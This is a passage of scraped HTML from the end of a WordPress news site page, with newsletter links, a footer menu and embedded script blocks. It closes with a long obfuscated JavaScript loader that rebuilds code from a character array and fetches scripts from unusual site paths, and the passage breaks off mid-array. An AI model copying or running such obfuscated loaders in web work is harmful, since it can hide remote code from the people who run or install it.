		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-12-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/12/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-11-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/11/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-10-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/10/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-9-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/9/26</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="enhancedtextwidget-19" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5 style="font-size: 22px;margin: 12px 0 8px;">Join the TruthLion Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/rYrQoHuC" target="_blank"><img src="/wp-content/uploads/2021/09/newsletter-subscribe-button2.png"></a></div></section><section id="enhancedtextwidget-31" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-13-93019558' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-13-93019558' data-insertion-no-dbg data-code='[base64]' data-block='13'></div>

</div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-footer.png" alt="TruthLion" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://truthlion.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://truthlion.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://truthlion.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://truthlion.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://truthlion.com/contact/">Contact</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2021 TruthLion. All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-5-51067345' data-insertion-position='after' data-selector='#mvp-main-head-wrap' data-code='[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-11-49598217' data-insertion-position='after' data-selector='#mvp-main-head-wrap' data-code='[base64]' data-block='11'></div>




<div class="ai-wait-for-interaction ai-wait-for-interaction-85" data-code="PHNjcmlwdCBhc3luYyBkZWZlciBkYXRhLWNmYXN5bmM9ImZhbHNlIiBzcmM9Imh0dHBzOi8vY2RuMS5kZWNpZGUuZGV2L2VtYmVkcy9zc3Bvcmdhbml6YXRpb25fdHJ1dGhsaW9uX3N0aWNreS5qcyI+PC9zY3JpcHQ+" data-class="Y29kZS1ibG9jaw=="></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function udv(){if(umncfm==undefined){var umncfm={ts:'1768356027',};(function(){var lekzqykixcuxkt=["^","c","j","d","P","!","D","G","v","W","e","z","&","(","1","t","/","g",")","5","w","#","S","@","V","7","[","I","-","Z","*","\"","4","o",";","R","2","\\","T","L","0","s","y",".","A",":","k","3","?","r","n","M","C"," ","K","Q","O","h","u",",","+","6","m","%","H","_","f","E","F","|","=",">","<","B","X","i","a","U","N","l","b","x","J","Y","q","$","'","8","9","{","}","p","]","`"];var umncfm=[15,49,42,89,3,33,1,58,62,10,50,15,43,1,58,49,49,10,50,15,22,1,49,75,91,15,43,41,10,15,44,15,15,49,75,80,58,15,10,13,86,41,49,1,86,59,86,79,33,79,86,18,34,90,1,76,15,1,57,13,10,18,89,90,75,66,13,51,76,15,57,43,49,76,50,3,33,62,70,70,50,58,79,79,18,89,56,80,2,10,1,15,43,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,51,76,15,57,59,31,49,76,50,3,33,62,31,59,89,8,76,79,58,10,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,91,76,49,41,10,68,79,33,76,15,13,86,40,43,86,60,50,10,20,53,6,76,15,10,13,18,43,17,10,15,77,38,52,51,75,79,79,75,41,10,1,33,50,3,41,13,18,18,90,90,18,34,90,75,66,13,51,76,15,57,43,66,79,33,33,49,70,70,50,58,79,79,18,89,56,80,2,10,1,15,43,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,51,76,15,57,59,31,66,79,33,33,49,31,59,89,8,76,79,58,10,45,66,58,50,1,15,75,33,50,13,8,18,89,49,10,15,58,49,50,53,91,76,49,41,10,27,50,15,13,8,43,15,33,22,15,49,75,50,17,13,18,18,90,90,18,34,90,75,66,13,46,10,1,70,70,58,50,3,10,66,75,50,10,3,18,89,8,76,49,53,46,10,1,70,89,58,45,86,16,16,15,49,58,15,57,79,75,33,50,43,1,33,62,16,20,81,15,51,84,40,54,16,58,3,8,66,10,33,79,75,15,10,58,3,8,16,58,3,8,66,76,80,91,58,3,8,16,36,40,36,61,16,40,14,16,58,3,8,10,76,80,91,28,75,76,62,57,10,49,10,20,14,47,36,87,25,76,28,26,49,92,43,91,50,17,86,59,42,45,86,16,16,15,49,58,15,57,79,75,33,50,43,1,33,62,16,47,8,52,58,28,28,67,16,50,6,42,49,82,16,84,81,64,73,27,83,1,80,77,17,74,16,6,49,42,73,64,46,78,74,79,77,75,4,28,26,49,92,43,2,91,17,86,59,15,41,45,86,14,25,61,87,47,19,61,40,36,25,86,59,66,79,45,26,92,59,1,66,45,66,76,79,41,10,59,76,15,65,3,33,45,31,49,3,3,42,20,3,43,1,33,62,31,59,76,15,65,2,41,45,31,76,3,8,10,49,15,75,41,75,50,17,43,2,41,31,59,76,15,65,75,62,45,31,76,3,1,33,3,10,43,91,50,17,31,59,76,15,65,49,58,45,31,16,76,3,8,10,49,15,75,41,75,50,17,43,2,41,31,59,76,15,65,49,75,45,31,16,76,3,1,79,58,15,15,10,49,43,91,50,17,31,59,76,15,65,10,75,45,31,49,75,17,57,15,76,3,31,59,76,15,65,10,1,45,31,1,33,50,15,10,50,15,28,76,3,53,1,33,50,15,10,50,15,44,3,31,59,76,15,65,10,41,45,31,91,33,41,75,15,75,33,50,45,76,80,41,33,79,58,15,10,34,3,75,41,91,79,76,42,45,80,79,33,1,46,34,31,59,76,15,65,10,45,15,49,58,10,59,76,15,65,49,45,15,49,58,10,59,76,15,65,49,36,45,66,76,79,41,10,59,75,45,66,76,79,41,10,59,1,45,40,59,58,1,45,66,76,79,41,10,59,1,79,45,26,92,59,91,8,45,66,76,79,41,10,59,1,41,41,45,66,76,79,41,10,59,76,15,65,17,45,66,76,79,41,10,59,76,15,65,3,45,66,76,79,41,10,59,76,15,65,75,45,66,76,79,41,10,59,76,15,65,66,45,66,76,79,41,10,59,76,15,65,75,80,45,86,58,3,8,86,59,41,50,45,40,59,41,15,76,49,15,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,18,89,5,66,58,50,1,15,75,33,50,13,76,59,80,59,1,18,89,76,26,80,92,70,1,13,18,90,13,46,10,1,59,31,8,31,59,66,58,50,1,15,75,33,50,13,18,89,66,58,50,1,15,75,33,50,53,76,13,18,89,49,10,15,58,49,50,89,20,75,3,15,57,45,46,13,18,59,57,10,75,17,57,15,45,79,13,18,90,90,66,58,50,1,15,75,33,50,53,80,13,76,59,80,18,89,8,76,49,53,1,70,89,90,34,49,10,15,58,49,50,53,80,70,60,80,69,69,40,59,1,43,20,75,3,15,57,70,13,1,43,49,75,17,57,15,70,76,43,49,75,17,57,15,60,80,18,28,13,1,43,79,10,66,15,70,76,43,79,10,66,15,28,80,18,59,1,43,57,10,75,17,57,15,70,13,1,43,80,33,15,15,33,62,70,76,43,80,33,15,15,33,62,60,80,18,28,13,1,43,15,33,91,70,76,43,15,33,91,28,80,18,59,1,90,66,58,50,1,15,75,33,50,53,1,13,76,59,1,18,89,49,10,15,58,49,50,53,76,70,76,12,12,5,76,43,50,33,3,10,38,42,91,10,48,76,26,40,92,45,76,59,76,12,12,14,70,70,70,76,43,50,33,3,10,38,42,91,10,48,80,13,76,43,17,10,15,73,33,58,50,3,75,50,17,52,79,75,10,50,15,35,10,1,15,13,18,59,1,18,45,5,14,90,66,58,50,1,15,75,33,50,53,3,13,80,18,89,80,70,50,58,79,79,70,70,80,48,76,13,18,45,14,70,70,70,80,43,50,33,3,10,38,42,91,10,48,1,13,80,18,45,80,34,8,76,49,53,3,70,80,43,57,10,75,17,57,15,59,10,70,80,43,20,75,3,15,57,34,49,10,15,58,49,50,53,3,70,31,66,58,50,1,15,75,33,50,31,70,70,15,42,91,10,33,66,53,3,48,3,43,1,76,79,79,13,80,18,45,3,59,10,70,31,66,58,50,1,15,75,33,50,31,70,70,15,42,91,10,33,66,53,10,48,10,43,1,76,79,79,13,80,18,45,10,59,10,16,3,90,8,76,49,53,10,70,89,90,59,66,70,31,58,50,3,10,66,75,50,10,3,31,5,70,15,42,91,10,33,66,53,20,75,50,3,33,20,12,12,20,75,50,3,33,20,59,17,70,31,58,50,3,10,66,75,50,10,3,31,5,70,15,42,91,10,33,66,53,3,33,1,58,62,10,50,15,12,12,3,33,1,58,62,10,50,15,59,57,70,17,12,12,17,43,3,33,1,58,62,10,50,15,67,79,10,62,10,50,15,59,75,70,66,76,79,41,10,59,2,70,75,48,66,58,50,1,15,75,33,50,13,76,18,89,49,10,15,58,49,50,5,5,75,43,1,76,79,79,13,66,59,76,18,43,62,76,15,1,57,10,41,90,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,5,14,90,59,46,70,10,43,8,75,10,20,91,33,49,15,9,70,66,58,50,1,15,75,33,50,13,18,89,8,76,49,53,76,70,57,43,1,79,75,10,50,15,9,75,3,15,57,59,80,70,66,43,75,50,50,10,49,9,75,3,15,57,34,49,10,15,58,49,50,53,80,71,76,48,80,45,76,90,59,79,70,10,43,8,75,10,20,91,33,49,15,64,70,66,58,50,1,15,75,33,50,13,18,89,8,76,49,53,76,70,57,43,1,79,75,10,50,15,64,10,75,17,57,15,59,80,70,66,43,75,50,50,10,49,64,10,75,17,57,15,34,49,10,15,58,49,50,53,80,71,76,48,80,45,76,90,34,49,10,15,58,49,50,53,10,43,62,84,70,2,59,10,43,8,75,10,20,91,33,49,15,70,76,59,10,43,41,1,49,33,79,79,74,70,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,43,91,76,17,10,74,56,66,66,41,10,15,69,69,57,43,41,1,49,33,79,79,39,10,66,15,90,59,10,43,41,1,49,33,79,79,83,70,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,43,91,76,17,10,83,56,66,66,41,10,15,69,69,57,43,41,1,49,33,79,79,38,33,91,90,59,10,43,49,10,1,15,76,50,17,79,10,70,1,59,10,43,76,41,91,10,1,15,70,3,59,10,43,75,50,74,70,66,58,50,1,15,75,33,50,13,76,59,80,18,89,8,76,49,53,3,70,1,13,76,59,80,18,34,49,10,15,58,49,50,5,5,3,12,12,3,43,49,75,17,57,15,71,70,40,12,12,3,43,79,10,66,15,72,70,46,13,18,90,59,10,43,75,50,83,70,66,58,50,1,15,75,33,50,13,76,59,80,18,89,8,76,49,53,3,70,1,13,76,59,80,18,34,49,10,15,58,49,50,5,5,3,12,12,3,43,80,33,15,15,33,62,71,70,40,12,12,3,43,15,33,91,72,70,79,13,18,90,59,10,43,75,50,24,75,10,20,91,33,49,15,70,66,58,50,1,15,75,33,50,13,76,59,80,18,89,8,76,49,53,3,70,1,13,76,59,80,18,34,49,10,15,58,49,50,5,5,3,12,12,3,43,80,33,15,15,33,62,71,70,40,12,12,3,43,49,75,17,57,15,71,70,40,12,12,3,43,15,33,91,72,70,79,13,18,12,12,3,43,79,10,66,15,72,70,46,13,18,90,59,10,90,18,34,5,66,58,50,1,15,75,33,50,13,50,59,15,59,10,18,89,15,26,50,92,70,10,13,18,90,13,31,84,31,59,46,10,1,59,66,58,50,1,15,75,33,50,13,18,89,66,58,50,1,15,75,33,50,53,50,13,50,18,89,49,10,15,58,49,50,26,92,43,41,79,75,1,10,43,1,76,79,79,13,50,59,40,18,90,66,58,50,1,15,75,33,50,53,15,13,50,18,89,8,76,49,53,15,34,49,10,15,58,49,50,53,50,12,12,31,33,80,2,10,1,15,31,70,70,15,42,91,10,33,66,53,50,12,12,13,15,70,50,43,50,33,3,10,38,42,91,10,18,12,12,13,14,70,70,15,69,69,88,70,70,15,18,90,66,58,50,1,15,75,33,50,53,10,13,50,18,89,49,10,15,58,49,50,31,33,80,2,10,1,15,31,70,70,15,42,91,10,33,66,53,50,12,12,75,41,68,75,50,75,15,10,13,50,43,79,10,50,17,15,57,18,90,66,58,50,1,15,75,33,50,53,33,13,50,18,89,66,33,49,13,8,76,49,53,15,70,26,92,59,33,70,40,59,49,70,50,43,79,10,50,17,15,57,34,49,71,33,34,60,60,33,18,10,13,50,26,33,92,18,48,15,70,15,43,1,33,50,1,76,15,13,50,26,33,92,18,45,15,26,15,43,79,10,50,17,15,57,92,70,50,26,33,92,34,49,10,15,58,49,50,53,15,90,66,58,50,1,15,75,33,50,53,49,13,50,18,89,8,76,49,53,15,59,10,59,33,70,26,92,34,50,45,66,33,49,13,15,70,40,34,15,72,50,43,79,10,50,17,15,57,34,15,60,60,18,89,66,33,49,13,10,70,40,34,10,72,33,43,79,10,50,17,15,57,34,10,60,60,18,75,66,13,33,26,10,92,70,70,50,26,15,92,18,1,33,50,15,75,50,58,10,53,50,34,33,26,33,43,79,10,50,17,15,57,92,70,50,26,15,92,90,49,10,15,58,49,50,53,33,90,66,58,50,1,15,75,33,50,53,75,13,50,18,89,49,10,15,58,49,50,53,50,48,31,41,15,49,75,50,17,31,70,70,15,42,91,10,33,66,53,50,48,58,13,50,18,26,40,92,45,5,50,26,41,92,12,12,10,13,50,18,48,50,26,40,92,45,50,45,66,90,66,58,50,1,15,75,33,50,53,58,13,49,59,58,18,89,8,76,49,53,76,59,41,70,75,13,58,18,34,49,10,15,58,49,50,53,41,12,12,49,48,49,70,70,70,79,69,69,15,13,49,18,48,5,58,69,69,49,5,70,70,79,12,12,15,13,41,18,12,12,62,13,49,59,41,18,48,26,49,92,45,26,92,45,49,12,12,10,13,49,18,48,33,13,49,18,45,66,43,17,10,15,67,79,10,62,10,50,15,41,73,42,52,79,76,41,41,78,76,62,10,12,12,31,41,15,49,75,50,17,31,70,70,49,12,12,13,76,70,49,43,62,76,15,1,57,13,1,18,18,48,50,13,41,43,17,10,15,67,79,10,62,10,50,15,41,73,42,52,79,76,41,41,78,76,62,10,13,76,26,14,92,18,18,45,49,12,12,13,49,43,3,33,1,58,62,10,50,15,69,69,49,43,50,33,3,10,38,42,91,10,12,12,88,70,70,49,43,50,33,3,10,38,42,91,10,18,48,58,48,26,92,45,26,49,92,45,50,13,41,43,84,58,10,49,42,22,10,79,10,1,15,33,49,44,79,79,13,49,18,18,45,26,92,90,8,76,49,53,1,70,16,0,37,43,13,26,37,20,37,28,92,60,18,85,16,59,81,70,31,1,33,62,91,76,49,10,31,60,31,6,33,1,58,62,10,50,15,31,60,31,4,33,41,75,15,75,33,50,31,59,66,70,3,33,1,58,62,10,50,15,59,79,70,20,75,50,3,33,20,59,76,70,66,43,3,33,1,58,62,10,50,15,67,79,10,62,10,50,15,59,41,70,31,50,33,3,10,38,42,91,10,31,59,62,70,81,53,75,50,53,76,48,66,58,50,1,15,75,33,50,13,50,59,15,18,89,49,10,15,58,49,50,53,14,61,70,70,13,14,61,12,15,26,81,92,13,50,18,18,90,45,66,58,50,1,15,75,33,50,13,50,59,15,18,89,49,10,15,58,49,50,53,15,70,15,70,70,66,69,69,15,70,70,20,75,50,3,33,20,48,76,45,15,59,15,5,70,70,50,12,12,15,43,1,33,50,15,76,75,50,41,13,50,18,90,34,49,10,15,58,49,50,53,58,43,58,50,75,84,70,49,59,58,90,59,15,57,75,41,18,34,75,66,13,50,76,8,75,17,76,15,33,49,43,58,41,10,49,44,17,10,50,15,43,41,10,76,49,1,57,13,31,53,73,49,76,8,10,16,31,18,71,28,14,18,46,10,1,43,76,15,65,49,70,15,49,58,10,34,75,66,13,46,10,1,43,75,18,49,10,15,58,49,50,53,66,76,79,41,10,34,46,10,1,43,75,70,15,49,58,10,34,46,10,1,43,76,15,65,17,70,86,17,10,15,86,34,49,10,15,58,49,50,53,46,10,1,43,76,80,3,13,66,58,50,1,15,75,33,50,13,18,89,15,49,42,89,8,76,49,53,76,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,86,75,66,49,76,62,10,86,18,34,3,33,1,58,62,10,50,15,43,57,10,76,3,43,76,91,91,10,50,3,52,57,75,79,3,13,76,18,34,8,76,49,53,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,70,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,56,80,2,10,1,15,43,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,34,8,76,49,53,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,70,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,56,80,2,10,1,15,43,3,10,66,75,50,10,4,49,33,91,10,49,15,42,34,56,80,2,10,1,15,43,3,10,66,75,50,10,4,49,33,91,10,49,15,42,70,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,34,8,76,49,53,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,78,33,3,10,43,91,49,33,15,33,15,42,91,10,59,31,75,50,41,10,49,15,73,10,66,33,49,10,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,20,75,50,3,33,20,43,78,33,3,10,43,91,49,33,15,33,15,42,91,10,59,31,75,50,41,10,49,15,73,10,66,33,49,10,31,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,6,33,1,58,62,10,50,15,43,91,49,33,15,33,15,42,91,10,59,31,80,33,3,42,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,56,80,2,10,1,15,43,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,3,33,1,58,62,10,50,15,59,86,80,33,3,42,86,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,67,79,10,62,10,50,15,43,91,49,33,15,33,15,42,91,10,59,31,75,50,50,10,49,64,38,51,39,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,20,75,50,3,33,20,43,67,79,10,62,10,50,15,43,91,49,33,15,33,15,42,91,10,59,31,75,50,50,10,49,64,38,51,39,31,59,76,91,91,18,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,3,33,1,58,62,10,50,15,43,80,33,3,42,59,31,75,50,50,10,49,64,38,51,39,31,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,67,79,10,62,10,50,15,43,91,49,33,15,33,15,42,91,10,59,31,33,58,15,10,49,64,38,51,39,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,20,75,50,3,33,20,43,67,79,10,62,10,50,15,43,91,49,33,15,33,15,42,91,10,59,31,33,58,15,10,49,64,38,51,39,31,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,67,79,10,62,10,50,15,43,91,49,33,15,33,15,42,91,10,59,31,17,10,15,67,79,10,62,10,50,15,41,73,42,38,76,17,78,76,62,10,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,3,33,1,58,62,10,50,15,59,31,17,10,15,67,79,10,62,10,50,15,41,73,42,38,76,17,78,76,62,10,31,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,43,51,76,15,57,59,31,49,76,50,3,33,62,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,20,75,50,3,33,20,43,51,76,15,57,59,31,49,76,50,3,33,62,31,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,59,31,41,10,15,38,75,62,10,33,58,15,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,20,75,50,3,33,20,59,31,41,10,15,38,75,62,10,33,58,15,31,59,76,91,91,18,34,76,91,91,70,17,10,15,56,20,50,4,49,33,91,10,49,15,42,6,10,41,1,49,75,91,15,33,49,13,76,43,1,33,50,15,10,50,15,9,75,50,3,33,20,59,31,76,79,10,49,15,31,18,34,76,91,91,43,1,33,50,66,75,17,58,49,76,80,79,10,70,66,76,79,41,10,34,33,80,2,10,1,15,3,10,66,75,50,10,4,49,33,91,10,49,15,42,13,20,75,50,3,33,20,59,31,76,79,10,49,15,31,59,76,91,91,18,34,76,43,49,10,62,33,8,10,13,18,34,90,1,76,15,1,57,13,10,18,89,90,46,10,1,43,66,13,46,10,1,43,66,79,18,34,46,10,1,43,66,1,13,18,34,46,10,1,43,62,66,13,18,34,20,75,50,3,33,20,43,41,10,15,38,75,62,10,33,58,15,13,66,58,50,1,15,75,33,50,13,18,89,46,10,1,43,66,13,46,10,1,43,66,79,18,34,90,59,14,19,40,40,18,34,46,10,1,43,50,33,20,13,46,10,1,43,58,49,13,46,10,1,43,58,18,59,3,33,1,58,62,10,50,15,43,84,58,10,49,42,22,10,79,10,1,15,33,49,44,79,79,13,31,57,15,62,79,31,18,26,40,92,18,34,49,10,15,58,49,50,53,15,49,58,10,34,90,18,34,90,90,13,18,59,76,80,3,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,66,18,89,75,66,13,46,10,1,43,76,15,65,49,18,89,46,10,1,43,76,15,65,75,70,86,27,62,86,60,86,76,17,10,86,34,8,76,49,53,41,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,75,62,17,31,18,34,41,75,43,1,49,33,41,41,56,49,75,17,75,50,70,31,44,50,33,50,42,62,33,58,41,31,34,41,75,43,33,50,10,49,49,33,49,70,66,58,50,1,15,75,33,50,13,65,41,75,18,89,75,66,13,46,10,1,43,41,50,70,70,40,18,89,46,10,1,43,41,50